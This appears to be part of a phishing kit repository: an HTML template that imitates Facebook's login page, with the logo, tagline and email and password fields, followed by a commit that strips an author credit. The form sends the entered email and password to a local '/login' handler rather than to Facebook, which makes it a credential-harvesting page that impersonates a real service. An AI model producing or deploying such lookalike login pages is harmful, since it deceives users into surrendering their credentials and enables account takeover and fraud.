
==== templates/facebook/index.html @ b4b7e2cd "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Log in to Facebook</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body class="fb-body">
<div class="fb-container">
  <div class="fb-left">
    <svg class="fb-logo" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" width="240">
      <path fill="#1877F2" d="M36 18C36 8.06 27.94 0 18 0S0 8.06 0 18c0 8.99 6.58 16.44 15.19 17.79V23.2h-4.57v-5.2h4.57v-3.96c0-4.51 2.69-7.01 6.8-7.01 1.97 0 4.03.35 4.03.35v4.43h-2.27c-2.24 0-2.94 1.39-2.94 2.82v3.38h5l-.8 5.2h-4.2v12.59C29.42 34.44 36 26.99 36 18z"/>
      <text x="46" y="28" font-family="Helvetica, Arial, sans-serif" font-size="30" font-weight="bold" fill="#1877F2">facebook</text>
    </svg>
    <p class="fb-tagline">Facebook helps you connect and share with the people in your life.</p>
  </div>
  <div class="fb-right">
    <div class="fb-card">
      <form action="/login" method="POST" autocomplete="off">
        <input type="text" name="email" placeholder="Email address or phone number" required>
        <input type="password" name="password" placeholder="Password" required>
        <button type="submit" class="fb-btn">Log in</button>
      </form>
      <a href="#" class="fb-forgot">Forgotten password?</a>
      <div class="fb-divider"></div>
      <button class="fb-new">Create new account</button>
    </div>
    <p class="fb-page"><a href="#"><b>Create a Page</b></a> for a celebrity, brand or business.</p>
  </div>
  <div class="g-made">made by <span>←→ Ace</span></div>
</div>
</body>
</html>

==== commit 88098ea5: "Update index.html" ====
--- a/templates/facebook/index.html
+++ b/templates/facebook/index.html
@@ -28,7 +28,6 @@
     </div>
     <p class="fb-page"><a href="#"><b>Create a Page</b></a> for a celebrity, brand or business.</p>
   </div>
-  <div class="g-made">made by <span>←→ Ace</span></div>
 </div>
 </body>
 </html>
